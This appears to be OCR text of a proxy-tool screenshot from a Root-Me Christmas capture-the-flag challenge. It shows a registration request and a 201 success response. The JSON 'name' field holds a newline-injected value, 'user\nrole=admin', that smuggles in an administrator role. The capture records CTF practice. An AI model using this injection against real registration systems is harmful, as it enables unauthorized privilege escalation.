 Request
Pretty Raw Hex
\n
1 POST /register HTTP/2
2 Host: day15.challenges.xmas.root-me.org
3 Cookie: _ga=GA1.1.1415686115.1703936959; _ga_SRYSKX09J7=
GS1.1.1716320972.10.1.1716321764.0.0.0
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: fr-FR,fr;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Content-Type: Application/json
18 Content-Length: 90
19
20 {
21 "email":"user@test.com",
22 "name":"user\nrole=admin",
23 "password":"test"
24 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 201 Created
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: application/json
4 Date: Sun, 15 Dec 2024 18:41:17 GMT
5 Server: Caddy
6 Server: Werkzeug/3.1.3 Python/3.9.21
7 Content-Length: 43
8
9 {
"success":"User registered successfully"
}
10